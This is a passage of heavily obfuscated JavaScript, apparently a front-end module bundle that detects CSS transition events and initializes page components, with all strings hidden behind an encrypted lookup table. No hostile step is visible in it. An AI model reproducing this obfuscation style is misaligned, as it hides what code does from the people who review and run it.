_0x1900c8[_0x2a2b68(0x1364,'\x63\x6e\x5e\x6f')](_0x5f238e,_0x3cfe42,_0x342940);},'\x7a\x51\x61\x4c\x61':_0x1900c8[_0x1a0c35(0x1cf7,'\x59\x70\x28\x57')]};if(_0x1900c8[_0x1a0c35(0x1812,'\x4f\x55\x55\x6a')](_0x1900c8[_0x1a0c35(0xbe0,'\x33\x6a\x5a\x4d')],_0x1900c8[_0x1a0c35(0x44c,'\x7a\x67\x46\x26')])){if(!_0xabe319||_0x1900c8[_0x1a0c35(0xe01,'\x52\x44\x49\x77')](_0xabe319[_0x1a0c35(0x192b,'\x41\x24\x73\x2a')],0x0))return;var _0x561431=_0xabe319[_0x1a0c35(0x7b5,'\x25\x32\x65\x26')](),_0x59ea99=_0xabe319[_0x1a0c35(0x1593,'\x4d\x69\x6c\x61')](_0x1900c8[_0x1a0c35(0xa1e,'\x63\x6e\x5e\x6f')]);_0x1900c8[_0x1a0c35(0x16df,'\x69\x4c\x4c\x72')]($,_0x59ea99)[_0x1a0c35(0x146b,'\x47\x65\x57\x54')](_0x561431)[_0x1a0c35(0x18ba,'\x77\x26\x4e\x37')](),_0xabe319[_0x1a0c35(0x212,'\x61\x43\x77\x74')]();}else return _0x2138a1&&_0x7c1be9[_0x1a0c35(0x5c1,'\x46\x4d\x51\x36')](_0x32fc3b,_0x2da8cc[_0x1a0c35(0xfad,'\x46\x21\x74\x77')],_0x266298),_0x4e8789&&_0x7c1be9[_0x1a0c35(0x1ba1,'\x4d\x33\x6b\x54')](_0x5e0301,_0x24cd8b,_0x192ae9),_0x2cfff6[_0x1a0c35(0xa35,'\x38\x49\x2a\x73')](_0xdbe02,_0x7c1be9[_0x1a0c35(0x38a,'\x32\x5a\x30\x66')],{'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1}),_0x4f6d79;};},function(_0x2f59f0,_0x5e4496,_0x105192){'use strict';var _0x2860fa=_0x2b047c,_0x4f13f0={'\x6e\x51\x6f\x65\x4b':_0x150a90[_0x2860fa(0x1d4a,'\x7a\x67\x46\x26')],'\x64\x69\x57\x74\x66':_0x150a90[_0x2860fa(0x1005,'\x40\x25\x4b\x74')],'\x66\x57\x51\x51\x48':_0x150a90[_0x2860fa(0xb34,'\x6f\x24\x75\x49')],'\x6b\x58\x55\x69\x63':_0x150a90[_0x2860fa(0x14d6,'\x4b\x79\x71\x24')],'\x74\x78\x6b\x6c\x6f':function(_0x260ab1,_0x5047ca){var _0x5e6d90=_0x2860fa;return _0x150a90[_0x5e6d90(0x1494,'\x65\x28\x29\x74')](_0x260ab1,_0x5047ca);},'\x58\x6c\x59\x75\x49':function(_0x428e80,_0x1e189b){var _0x12e5af=_0x2860fa;return _0x150a90[_0x12e5af(0x16c1,'\x41\x24\x73\x2a')](_0x428e80,_0x1e189b);},'\x72\x50\x61\x62\x70':function(_0x598391,_0x3af4a2){var _0x2e0b5d=_0x2860fa;return _0x150a90[_0x2e0b5d(0x1897,'\x47\x76\x58\x40')](_0x598391,_0x3af4a2);},'\x45\x67\x4e\x75\x44':_0x150a90[_0x2860fa(0xd08,'\x32\x5a\x30\x66')],'\x54\x53\x45\x73\x42':_0x150a90[_0x2860fa(0x16c0,'\x4d\x69\x6c\x61')]};if(_0x150a90[_0x2860fa(0x1565,'\x39\x40\x66\x53')](_0x150a90[_0x2860fa(0x1789,'\x65\x28\x29\x74')],_0x150a90[_0x2860fa(0x851,'\x23\x4a\x79\x26')])){Object[_0x2860fa(0x4ea,'\x74\x53\x6d\x5d')](_0x5e4496,_0x150a90[_0x2860fa(0x9c1,'\x47\x76\x58\x40')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5e4496[_0x2860fa(0xc61,'\x6f\x41\x78\x69')]=function(){return _0x121a01;};var _0x121a01=(function(){var _0xf89273=_0x2860fa,_0x46cb6d=document[_0xf89273(0x123a,'\x6a\x2a\x4e\x66')](_0x4f13f0[_0xf89273(0x1abc,'\x6f\x41\x78\x69')]),_0x5800b4={'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0x108d,'\x69\x36\x76\x6b')],'\x57\x65\x62\x6b\x69\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0x1d56,'\x77\x4d\x4c\x4b')],'\x4d\x6f\x7a\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0xc7c,'\x4d\x33\x6b\x54')],'\x4f\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0x17dc,'\x47\x65\x57\x54')]};for(var _0xf09e5b in _0x5800b4)if(_0x4f13f0[_0xf89273(0xa9f,'\x4c\x26\x66\x66')](void 0x0,_0x46cb6d[_0xf89273(0x1a60,'\x4d\x69\x6c\x61')][_0xf09e5b]))return _0x5800b4[_0xf09e5b];return!0x1;}());}else _0x2c67b3+=_0x4f13f0[_0x2860fa(0xe1b,'\x32\x5a\x30\x66')](_0x4f13f0[_0x2860fa(0xcdb,'\x6c\x65\x29\x4c')](_0x4f13f0[_0x2860fa(0x1135,'\x69\x36\x76\x6b')],_0x3ad22b),_0x4f13f0[_0x2860fa(0xd02,'\x72\x56\x5e\x7a')]);},function(_0x40a6ff,_0x45567c,_0x1bda1d){'use strict';var _0x4590f4=_0x2b047c,_0x516a72={'\x66\x61\x51\x55\x74':_0x150a90[_0x4590f4(0xb2f,'\x25\x32\x65\x26')],'\x67\x63\x42\x76\x65':function(_0x20f86a,_0x4e646e){var _0x46fd0c=_0x4590f4;return _0x150a90[_0x46fd0c(0xbbf,'\x47\x65\x57\x54')](_0x20f86a,_0x4e646e);},'\x5a\x47\x65\x67\x6f':_0x150a90[_0x4590f4(0xcac,'\x33\x6a\x5a\x4d')],'\x4d\x6d\x49\x4d\x51':_0x150a90[_0x4590f4(0x1294,'\x46\x21\x74\x77')],'\x55\x66\x76\x49\x68':_0x150a90[_0x4590f4(0xe1a,'\x6e\x6f\x56\x6d')],'\x75\x61\x46\x6b\x75':_0x150a90[_0x4590f4(0x1033,'\x6f\x70\x5b\x39')],'\x4b\x62\x61\x46\x4b':function(_0x2a05a8,_0x4f6c52){var _0x1e5283=_0x4590f4;return _0x150a90[_0x1e5283(0x1556,'\x6e\x6f\x56\x6d')](_0x2a05a8,_0x4f6c52);},'\x50\x56\x70\x75\x59':function(_0x1b22fb,_0x399cf4){var _0x2aa116=_0x4590f4;return _0x150a90[_0x2aa116(0xacf,'\x6e\x6f\x56\x6d')](_0x1b22fb,_0x399cf4);},'\x72\x7a\x77\x61\x68':_0x150a90[_0x4590f4(0x1e25,'\x40\x43\x6c\x5d')],'\x43\x62\x77\x51\x6b':_0x150a90[_0x4590f4(0x1acf,'\x4b\x79\x71\x24')],'\x57\x42\x4f\x55\x5a':_0x150a90[_0x4590f4(0x1d3f,'\x23\x4a\x79\x26')],'\x75\x78\x77\x77\x55':_0x150a90[_0x4590f4(0x2c2,'\x7a\x54\x29\x45')],'\x54\x43\x6f\x6b\x44':function(_0xc448df,_0x2e73ae){var _0x53de0b=_0x4590f4;return _0x150a90[_0x53de0b(0x1991,'\x28\x62\x47\x28')](_0xc448df,_0x2e73ae);},'\x4e\x44\x75\x52\x70':function(_0x1b73f0,_0x5407b6){var _0x4b5774=_0x4590f4;return _0x150a90[_0x4b5774(0x1e39,'\x61\x43\x77\x74')](_0x1b73f0,_0x5407b6);},'\x4f\x5a\x47\x66\x57':_0x150a90[_0x4590f4(0x1d04,'\x4d\x69\x6c\x61')],'\x4b\x42\x45\x48\x53':_0x150a90[_0x4590f4(0x10e6,'\x63\x6e\x5e\x6f')],'\x51\x68\x4c\x4e\x67':function(_0x33b45a,_0x28af2a){var _0xdc05ba=_0x4590f4;return _0x150a90[_0xdc05ba(0x1ca5,'\x46\x4d\x51\x36')](_0x33b45a,_0x28af2a);},'\x51\x43\x4d\x73\x7a':_0x150a90[_0x4590f4(0xec8,'\x4d\x33\x6b\x54')],'\x46\x62\x4c\x77\x59':_0x150a90[_0x4590f4(0xd23,'\x6e\x48\x63\x73')],'\x63\x76\x79\x72\x63':function(_0x3ee508,_0x2ebc3d){var _0x5198af=_0x4590f4;return _0x150a90[_0x5198af(0x1ce0,'\x6f\x70\x5b\x39')](_0x3ee508,_0x2ebc3d);},'\x6e\x58\x50\x49\x56':_0x150a90[_0x4590f4(0x30c,'\x39\x40\x66\x53')],'\x56\x50\x55\x67\x53':_0x150a90[_0x4590f4(0x1d5e,'\x26\x4f\x78\x33')],'\x54\x76\x75\x52\x49':_0x150a90[_0x4590f4(0x9c1,'\x47\x76\x58\x40')]};var _0x41bfe2=_0x150a90[_0x4590f4(0xb72,'\x41\x24\x73\x2a')](_0x1bda1d,0x0);Object[_0x4590f4(0x2db,'\x40\x43\x6c\x5d')](_0x45567c,_0x150a90[_0x4590f4(0x4ce,'\x46\x21\x74\x77')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x45567c[_0x4590f4(0x1ac4,'\x72\x56\x5e\x7a')]=void 0x0;var _0x33f99b=_0x150a90[_0x4590f4(0x1aeb,'\x69\x36\x76\x6b')](_0x41bfe2,_0x150a90[_0x4590f4(0x1034,'\x6f\x41\x78\x69')](_0x1bda1d,0x3)),_0x28d117=_0x150a90[_0x4590f4(0x32f,'\x40\x25\x4b\x74')](_0x41bfe2,_0x150a90[_0x4590f4(0x398,'\x6f\x41\x78\x69')](_0x1bda1d,0x4));_0x150a90[_0x4590f4(0xc31,'\x41\x24\x73\x2a')](_0x1bda1d,0xd);var _0x358dec=_0x150a90[_0x4590f4(0x18e3,'\x6d\x32\x50\x45')](_0x41bfe2,_0x150a90[_0x4590f4(0xd4c,'\x38\x49\x2a\x73')](_0x1bda1d,0x1)),_0x5ae329=_0x150a90[_0x4590f4(0x12b0,'\x6f\x24\x75\x49')](_0x41bfe2,_0x150a90[_0x4590f4(0x1bc6,'\x59\x70\x28\x57')](_0x1bda1d,0xe)),_0x1b2a1d=_0x150a90[_0x4590f4(0x2ba,'\x4d\x33\x6b\x54')](_0x41bfe2,_0x150a90[_0x4590f4(0xd61,'\x70\x28\x71\x29')](_0x1bda1d,0x23)),_0x1461b6=[_0x5ae329[_0x4590f4(0xf5e,'\x6f\x70\x5b\x39')],_0x1b2a1d[_0x4590f4(0xb7a,'\x4d\x69\x6c\x61')]],_0x1bc7cd=(function(){var _0x412ef8=_0x4590f4,_0x3f3168={'\x47\x4d\x5a\x48\x68':function(_0x481bb6,_0x1d453b){var _0x8197f5=_0x3908;return _0x150a90[_0x8197f5(0x8b8,'\x63\x6e\x5e\x6f')](_0x481bb6,_0x1d453b);},'\x7a\x42\x51\x70\x67':_0x150a90[_0x412ef8(0x4dc,'\x6f\x41\x78\x69')],'\x65\x4d\x6c\x76\x51':_0x150a90[_0x412ef8(0x1131,'\x63\x6e\x5e\x6f')]};function _0x11955e(_0x320c59){var _0x2b3e25=_0x412ef8,_0x18d1f3={'\x70\x79\x4c\x55\x59':_0x516a72[_0x2b3e25(0x1252,'\x6d\x32\x50\x45')],'\x75\x75\x6c\x56\x68':function(_0x25187b,_0x11c7c3){var _0x49364f=_0x2b3e25;return _0x516a72[_0x49364f(0x13d0,'\x47\x76\x58\x40')](_0x25187b,_0x11c7c3);},'\x45\x4b\x6b\x46\x50':_0x516a72[_0x2b3e25(0x782,'\x4f\x55\x55\x6a')],'\x4e\x6e\x73\x52\x4b':_0x516a72[_0x2b3e25(0x11ef,'\x46\x21\x74\x77')],'\x5a\x6c\x6e\x56\x42':_0x516a72[_0x2b3e25(0xece,'\x6a\x2a\x4e\x66')],'\x67\x4d\x74\x65\x4e':_0x516a72[_0x2b3e25(0xf86,'\x46\x4d\x51\x36')],'\x4d\x6a\x75\x5a\x48':function(_0x3c8d2c,_0x2df6bd){var _0x216ce9=_0x2b3e25;return _0x516a72[_0x216ce9(0x4f6,'\x41\x24\x73\x2a')](_0x3c8d2c,_0x2df6bd);},'\x4e\x79\x58\x56\x4a':function(_0x7e817f,_0x527f01){var _0x10c810=_0x2b3e25;return _0x516a72[_0x10c810(0x82c,'\x32\x5a\x30\x66')](_0x7e817f,_0x527f01);},'\x4f\x75\x53\x45\x4b':_0x516a72[_0x2b3e25(0x19c8,'\x32\x5a\x30\x66')],'\x6e\x75\x6b\x6c\x51':_0x516a72[_0x2b3e25(0x1365,'\x46\x21\x74\x77')],'\x58\x42\x51\x64\x73':_0x516a72[_0x2b3e25(0x19a4,'\x51\x46\x53\x66')],'\x58\x79\x41\x58\x42':_0x516a72[_0x2b3e25(0xdad,'\x5a\x40\x6f\x58')],'\x57\x79\x65\x44\x44':function(_0x514d76,_0x513b21){var _0x533af7=_0x2b3e25;return _0x516a72[_0x533af7(0x1385,'\x40\x25\x4b\x74')](_0x514d76,_0x513b21);},'\x69\x4b\x54\x6c\x43':function(_0x556833,_0x3d2305){var _0x48cb8e=_0x2b3e25;return _0x516a72[_0x48cb8e(0x143a,'\x6e\x5a\x73\x71')](_0x556833,_0x3d2305);},'\x48\x49\x52\x53\x5a':_0x516a72[_0x2b3e25(0x1e09,'\x6f\x41\x78\x69')],'\x70\x6e\x6b\x63\x67':_0x516a72[_0x2b3e25(0x1937,'\x77\x4d\x4c\x4b')],'\x69\x62\x49\x6e\x4c':function(_0x5a72ea,_0x58e2d8){var _0x30aed9=_0x2b3e25;return _0x516a72[_0x30aed9(0x1309,'\x6f\x41\x78\x69')](_0x5a72ea,_0x58e2d8);},'\x76\x47\x44\x75\x45':_0x516a72[_0x2b3e25(0x1dfe,'\x77\x26\x4e\x37')],'\x58\x4f\x4b\x43\x4e':function(_0x2a4ef6,_0x15485f){var _0x17dcd5=_0x2b3e25;return _0x516a72[_0x17dcd5(0x917,'\x4c\x26\x66\x66')](_0x2a4ef6,_0x15485f);}},_0x41ec4f=this;(0x0,_0x33f99b[_0x2b3e25(0x976,'\x7a\x67\x46\x26')])(this,_0x11955e);var _0x5be9f1=document[_0x2b3e25(0xb68,'\x33\x6a\x5a\x4d')](_0x516a72[_0x2b3e25(0x1baf,'\x56\x77\x29\x24')]);_0x5be9f1&&_0x5be9f1[_0x2b3e25(0xa33,'\x6f\x24\x75\x49')]&&(function(){var _0x2a76b5=_0x2b3e25,_0x1aa318={'\x75\x4a\x43\x4f\x65':_0x18d1f3[_0x2a76b5(0x154c,'\x72\x56\x5e\x7a')],'\x68\x76\x6e\x56\x63':function(_0xbf2bc2,_0x577a73){var _0x2e32f9=_0x2a76b5;return _0x18d1f3[_0x2e32f9(0x1b87,'\x30\x25\x56\x73')](_0xbf2bc2,_0x577a73);},'\x57\x6a\x41\x6a\x74':function(_0x28a3b6,_0x118c0f){var _0x1dfb38=_0x2a76b5;return _0x18d1f3[_0x1dfb38(0xc04,'\x5a\x59\x34\x79')](_0x28a3b6,_0x118c0f);},'\x58\x66\x45\x50\x6e':_0x18d1f3[_0x2a76b5(0x1d72,'\x5a\x40\x6f\x58')],'\x48\x6f\x52\x51\x63':_0x18d1f3[_0x2a76b5(0xe41,'\x6d\x32\x50\x45')],'\x69\x49\x63\x62\x49':function(_0x3f1f43,_0x8b7541){var _0x495fbf=_0x2a76b5;return _0x18d1f3[_0x495fbf(0x7c0,'\x77\x4d\x4c\x4b')](_0x3f1f43,_0x8b7541);}};if(_0x18d1f3[_0x2a76b5(0x1c2e,'\x4d\x33\x6b\x54')](_0x18d1f3[_0x2a76b5(0x17e4,'\x6f\x41\x78\x69')],_0x18d1f3[_0x2a76b5(0xabf,'\x59\x70\x28\x57')])){if(_0x2bb6ae[_0x2a76b5(0x801,'\x23\x4a\x79\x26')](_0x1aa318[_0x2a76b5(0x19cb,'\x52\x44\x49\x77')]),_0x1aa318[_0x2a76b5(0x124e,'\x77\x4d\x4c\x4b')](_0x1aa318[_0x2a76b5(0x17c1,'\x74\x53\x6d\x5d')](_0x95e05b[_0x2a76b5(0x1137,'\x30\x25\x56\x73')](),0x1),_0x2de20d[0x0][_0x2a76b5(0x1157,'\x40\x43\x6c\x5d')]))return;_0x2c7ac6[_0x2a76b5(0x159a,'\x4d\x33\x6b\x54')](_0x1aa318[_0x2a76b5(0x1d9b,'\x33\x6a\x5a\x4d')])||_0x447ddc[_0x2a76b5(0x1724,'\x61\x43\x77\x74')](_0x1aa318[_0x2a76b5(0x802,'\x4b\x79\x71\x24')])?_0x57423e[_0x2a76b5(0x695,'\x39\x40\x66\x53')](_0x1aa318[_0x2a76b5(0x16d7,'\x6f\x24\x75\x49')])&&!_0x3ac4d7[_0x2a76b5(0x1bef,'\x70\x28\x71\x29')](_0x1aa318[_0x2a76b5(0x1d23,'\x7a\x54\x29\x45')])&&_0x1a3da6[_0x2a76b5(0xfa5,'\x6f\x41\x78\x69')](_0x1aa318[_0x2a76b5(0x1bb7,'\x4f\x55\x55\x6a')])[_0x2a76b5(0x10dc,'\x6c\x65\x29\x4c')](_0x1aa318[_0x2a76b5(0x7d8,'\x6f\x70\x5b\x39')]):(_0x5b5e4e[_0x2a76b5(0x801,'\x23\x4a\x79\x26')](_0x1aa318[_0x2a76b5(0xe72,'\x40\x25\x4b\x74')]),_0x1aa318[_0x2a76b5(0x1004,'\x47\x76\x58\x40')](_0x1aa318[_0x2a76b5(0x319,'\x63\x6e\x5e\x6f')](_0x232a3c[_0x2a76b5(0xb33,'\x4d\x69\x6c\x61')](),0x1),_0x69a19e[0x0][_0x2a76b5(0x510,'\x69\x36\x76\x6b')])&&_0x5b1d1b[_0x2a76b5(0xc82,'\x7a\x54\x29\x45')](_0x1aa318[_0x2a76b5(0x1558,'\x26\x4f\x78\x33')])[_0x2a76b5(0x1c88,'\x46\x21\x74\x77')](_0x1aa318[_0x2a76b5(0x6b0,'\x6a\x2a\x4e\x66')]));}else for(var _0x221973=_0x41ec4f[_0x2a76b5(0x190b,'\x47\x65\x57\x54')](),_0x20519e=0x0;_0x18d1f3[_0x2a76b5(0xc55,'\x6e\x6f\x56\x6d')](_0x20519e,_0x5be9f1[_0x2a76b5(0x192b,'\x41\x24\x73\x2a')]);_0x20519e++){var _0x52d10d=_0x5be9f1[_0x20519e];_0x358dec[_0x2a76b5(0x776,'\x69\x36\x76\x6b')][_0x2a76b5(0x1248,'\x65\x28\x29\x74')](_0x52d10d,function(_0x25aa96){var _0x13e180=_0x2a76b5,_0x40d7c6={'\x57\x4f\x59\x59\x6b':_0x18d1f3[_0x13e180(0xfc9,'\x4d\x69\x6c\x61')],'\x59\x64\x4f\x43\x77':function(_0x1b8eba,_0x347cd1){var _0x460021=_0x13e180;return _0x18d1f3[_0x460021(0x112e,'\x6c\x65\x29\x4c')](_0x1b8eba,_0x347cd1);},'\x57\x42\x71\x7a\x6d':_0x18d1f3[_0x13e180(0x1d2c,'\x65\x28\x29\x74')],'\x6d\x44\x62\x54\x45':_0x18d1f3[_0x13e180(0x1d8,'\x63\x65\x73\x79')],'\x73\x55\x4c\x71\x6a':_0x18d1f3[_0x13e180(0x1768,'\x61\x43\x77\x74')],'\x79\x73\x53\x59\x57':_0x18d1f3[_0x13e180(0xb76,'\x6f\x24\x75\x49')],'\x55\x48\x62\x48\x49':function(_0x1d9e3e,_0x5eedd8){var _0x4339e0=_0x13e180;return _0x18d1f3[_0x4339e0(0x9ae,'\x63\x65\x73\x79')](_0x1d9e3e,_0x5eedd8);}};if(_0x18d1f3[_0x13e180(0xdf9,'\x46\x4d\x51\x36')](_0x18d1f3[_0x13e180(0x2b6,'\x5a\x59\x34\x79')],_0x18d1f3[_0x13e180(0xa4f,'\x40\x25\x4b\x74')])){if(_0x2ab960[_0x13e180(0x163a,'\x28\x62\x47\x28')](_0x40d7c6[_0x13e180(0xb05,'\x33\x6a\x5a\x4d')]),_0x342008[_0x13e180(0x69f,'\x23\x4a\x79\x26')])return!0x1;var _0x4b813a=_0x40d7c6[_0x13e180(0xebc,'\x6a\x2a\x4e\x66')](_0x15f57c,_0x40d7c6[_0x13e180(0x1439,'\x23\x4a\x79\x26')]);_0x40d7c6[_0x13e180(0xf68,'\x4d\x69\x6c\x61')](_0x10c761,this)[_0x13e180(0x15d8,'\x32\x5a\x30\x66')](_0x40d7c6[_0x13e180(0x155a,'\x6f\x70\x5b\x39')])||(_0x4b813a[_0x13e180(0x955,'\x46\x4d\x51\x36')](_0x40d7c6[_0x13e180(0x11cd,'\x6e\x5a\x73\x71')],!0x1),_0x40d7c6[_0x13e180(0x1a1,'\x7a\x54\x29\x45')](_0x2a8c34,_0x40d7c6[_0x13e180(0xcb6,'\x23\x4a\x79\x26')])[_0x13e180(0x11c1,'\x52\x44\x49\x77')](_0x40d7c6[_0x13e180(0x1a86,'\x33\x6a\x5a\x4d')],!0x1)),_0x40d7c6[_0x13e180(0x499,'\x77\x26\x4e\x37')](_0x4ffaa6,this)[_0x13e180(0x94f,'\x69\x36\x76\x6b')](_0x40d7c6[_0x13e180(0x5cd,'\x33\x6a\x5a\x4d')]),_0x3c43a6[_0x13e180(0x15fe,'\x40\x43\x6c\x5d')]();}else{var _0x28ff1a=_0x25aa96[_0x13e180(0xb0a,'\x56\x77\x29\x24')](_0x18d1f3[_0x13e180(0x18db,'\x4d\x33\x6b\x54')]),_0x28e523=_0x25aa96[_0x13e180(0x51d,'\x40\x25\x4b\x74')](_0x18d1f3[_0x13e180(0x101f,'\x51\x46\x53\x66')]);_0x221973[_0x28ff1a]&&!_0x28e523&&(_0x25aa96[_0x13e180(0x1805,'\x26\x4f\x78\x33')](_0x18d1f3[_0x13e180(0x147f,'\x26\x4f\x78\x33')],!0x0),new _0x221973[_0x28ff1a](_0x25aa96));}});}}()),new _0x358dec[(_0x2b3e25(0x1354,'\x6e\x5a\x73\x71'))](_0x320c59);}return(0x0,_0x28d117[_0x412ef8(0xf5e,'\x6f\x70\x5b\x39')])(_0x11955e,[{'\x6b\x65\x79':_0x150a90[_0x412ef8(0x41a,'\x63\x6e\x5e\x6f')],'\x76\x61\x6c\x75\x65':function(){var _0x342d14=_0x412ef8,_0x456ddf={'\x71\x56\x67\x69\x76':function(_0x153762,_0x5f2e28){var _0x4a6e87=_0x3908;return _0x516a72[_0x4a6e87(0x1e4e,'\x40\x43\x6c\x5d')](_0x153762,_0x5f2e28);},'\x57\x59\x4e\x74\x62':_0x516a72[_0x342d14(0x1196,'\x4c\x26\x66\x66')],'\x73\x6f\x66\x5a\x70':_0x516a72[_0x342d14(0x16db,'\x4d\x33\x6b\x54')],'\x55\x74\x6d\x4f\x75':_0x516a72[_0x342d14(0xaaf,'\x6a\x2a\x4e\x66')]},_0x152165={};return _0x1461b6[_0x342d14(0x14d2,'\x46\x21\x74\x77')](function(_0x7a27c9){var _0x31a6c2=_0x342d14;_0x3f3168[_0x31a6c2(0x11c9,'\x33\x6a\x5a\x4d')](_0x3f3168[_0x31a6c2(0x1bc9,'\x65\x28\x29\x74')],_0x3f3168[_0x31a6c2(0x387,'\x6c\x65\x29\x4c')])?_0x7a27c9[_0x31a6c2(0x114c,'\x46\x21\x74\x77')]?_0x152165[_0x7a27c9[_0x31a6c2(0x5ec,'\x74\x53\x6d\x5d')]()]=_0x7a27c9:new _0x7a27c9(_0x3f3168[_0x31a6c2(0xb59,'\x46\x21\x74\x77')]):(_0x456ddf[_0x31a6c2(0xd7f,'\x7a\x54\x29\x45')](_0x456ddf[_0x31a6c2(0x1af8,'\x47\x76\x58\x40')],typeof _0x202df0)&&_0x436257[_0x31a6c2(0xc4b,'\x39\x40\x66\x53')]&&_0x2545ea[_0x31a6c2(0x1409,'\x59\x70\x28\x57')](_0x1a5813,_0x23ee80[_0x31a6c2(0x1ae7,'\x6f\x41\x78\x69')],{'\x76\x61\x6c\x75\x65':_0x456ddf[_0x31a6c2(0x3a5,'\x6f\x24\x75\x49')]}),_0x1d4475[_0x31a6c2(0x1a13,'\x51\x46\x53\x66')](_0x4b37d5,_0x456ddf[_0x31a6c2(0x55a,'\x6e\x6f\x56\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}));}),_0x152165;}}]),_0x11955e;}());_0x45567c[_0x4590f4(0xc9e,'\x6a\x2a\x4e\x66')]=_0x1bc7cd;},function(_0x5528cf,_0x45a841,_0x3f9216){},function(_0x181f43,_0x47c866,_0x2ace0b){'use strict';var _0x16ebe2=_0x2b047c,_0x4fe09e={'\x6f\x4e\x66\x65\x66':function(_0x42393f,_0x5876a2){var _0x3427be=_0x3908;return _0x150a90[_0x3427be(0x18c,'\x32\x5a\x30\x66')](_0x42393f,_0x5876a2);},'\x77\x4b\x68\x49\x68':_0x150a90[_0x16ebe2(0x12a8,'\x7a\x54\x29\x45')],'\x77\x7a\x4e\x53\x54':function(_0x50738d,_0x29f94e){var _0x2a7a16=_0x16ebe2;return _0x150a90[_0x2a7a16(0xb19,'\x40\x25\x4b\x74')](_0x50738d,_0x29f94e);},'\x57\x4e\x4c\x4c\x6c':_0x150a90[_0x16ebe2(0x62b,'\x72\x56\x5e\x7a')],'\x79\x6b\x63\x4e\x7a':_0x150a90[_0x16ebe2(0x51f,'\x39\x40\x66\x53')],'\x75\x4b\x4f\x71\x78':_0x150a90[_0x16ebe2(0x148e,'\x72\x56\x5e\x7a')],'\x59\x49\x76\x76\x49':_0x150a90[_0x16ebe2(0x105d,'\x40\x25\x4b\x74')],'\x6a\x7a\x52\x6f\x4a':function(_0x2d5a44,_0x37d8d4){var _0x66ed07=_0x16ebe2;return _0x150a90[_0x66ed07(0x4f0,'\x46\x4d\x51\x36')](_0x2d5a44,_0x37d8d4);},'\x41\x50\x66\x54\x47':_0x150a90[_0x16ebe2(0x1943,'\x77\x4d\x4c\x4b')],'\x64\x56\x4d\x74\x6a':_0x150a90[_0x16ebe2(0x13ee,'\x46\x4d\x51\x36')],'\x52\x61\x45\x5a\x72':function(_0x2cb139,_0x49dd98){var _0x1b759f=_0x16ebe2;return _0x150a90[_0x1b759f(0x10fa,'\x56\x77\x29\x24')](_0x2cb139,_0x49dd98);},'\x47\x6c\x53\x4f\x76':_0x150a90[_0x16ebe2(0x7ae,'\x30\x25\x56\x73')],'\x6f\x47\x48\x41\x5a':function(_0xf26324,_0x6b75f9,_0xaa6267){var _0x13e513=_0x16ebe2;return _0x150a90[_0x13e513(0x91d,'\x47\x65\x57\x54')](_0xf26324,_0x6b75f9,_0xaa6267);},'\x6d\x6b\x57\x6d\x48':_0x150a90[_0x16ebe2(0x813,'\x65\x28\x29\x74')],'\x74\x4e\x72\x6b\x71':_0x150a90[_0x16ebe2(0x759,'\x7a\x67\x46\x26')],'\x78\x4e\x7a\x6f\x51':_0x150a90[_0x16ebe2(0xb88,'\x4d\x33\x6b\x54')],'\x69\x55\x58\x47\x4f':_0x150a90[_0x16ebe2(0x94e,'\x6c\x65\x29\x4c')],'\x47\x6b\x71\x72\x58':_0x150a90[_0x16ebe2(0x64c,'\x26\x4f\x78\x33')],'\x42\x52\x67\x6e\x56':_0x150a90[_0x16ebe2(0x108c,'\x4d\x69\x6c\x61')],'\x72\x52\x57\x4c\x62':_0x150a90[_0x16ebe2(0x1499,'\x6a\x2a\x4e\x66')],'\x41\x6f\x67\x53\x4e':function(_0x127923,_0x40619b){var _0x1dc2bc=_0x16ebe2;return _0x150a90[_0x1dc2bc(0xd69,'\x32\x5a\x30\x66')](_0x127923,_0x40619b);},'\x67\x41\x51\x69\x4d':_0x150a90[_0x16ebe2(0x10d6,'\x47\x76\x58\x40')],'\x4d\x58\x66\x77\x49':_0x150a90[_0x16ebe2(0x1625,'\x51\x46\x53\x66')],'\x63\x63\x68\x75\x73':_0x150a90[_0x16ebe2(0x19c7,'\x38\x49\x2a\x73')],'\x54\x6a\x41\x76\x6b':_0x150a90[_0x16ebe2(0x17f,'\x69\x36\x76\x6b')],'\x4e\x4c\x44\x49\x4e':function(_0x3216f8,_0x5a0915){var _0x16e9df=_0x16ebe2;return _0x150a90[_0x16e9df(0x7e7,'\x70\x28\x71\x29')](_0x3216f8,_0x5a0915);},'\x47\x6b\x48\x63\x73':_0x150a90[_0x16ebe2(0x115b,'\x72\x56\x5e\x7a')],'\x70\x63\x63\x67\x50':_0x150a90[_0x16ebe2(0xc56,'\x28\x62\x47\x28')],'\x48\x66\x4b\x62\x49':_0x150a90[_0x16ebe2(0x10a9,'\x56\x77\x29\x24')],'\x68\x57\x6c\x55\x66':_0x150a90[_0x16ebe2(0x3dd,'\x32\x5a\x30\x66')],'\x47\x65\x4a\x71\x79':function(_0x538c2d,_0xce126c){var _0x1e85f2=_0x16ebe2;return _0x150a90[_0x1e85f2(0x16b9,'\x4d\x69\x6c\x61')](_0x538c2d,_0xce126c);},'\x6b\x6d\x70\x62\x6b':_0x150a90[_0x16ebe2(0x1c6e,'\x25\x32\x65\x26')],'\x46\x50\x78\x63\x43':_0x150a90[_0x16ebe2(0x463,'\x6c\x65\x29\x4c')],'\x42\x6b\x45\x4e\x4f':_0x150a90[_0x16ebe2(0x19a,'\x6f\x70\x5b\x39')],'\x4b\x55\x73\x65\x57':_0x150a90[_0x16ebe2(0x1be2,'\x5a\x40\x6f\x58')]};var _0x5653e5=_0x150a90[_0x16ebe2(0x78f,'\x6f\x41\x78\x69')](_0x2ace0b,0x0),_0x49543f=_0x150a90[_0x16ebe2(0x1028,'\x38\x49\x2a\x73')](_0x2ace0b,0x5);Object[_0x16ebe2(0x14ca,'\x56\x77\x29\x24')](_0x47c866,_0x150a90[_0x16ebe2(0x489,'\x6f\x70\x5b\x39')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x47c866[_0x16ebe2(0x1be7,'\x46\x21\x74\x77')]=void 0x0;var 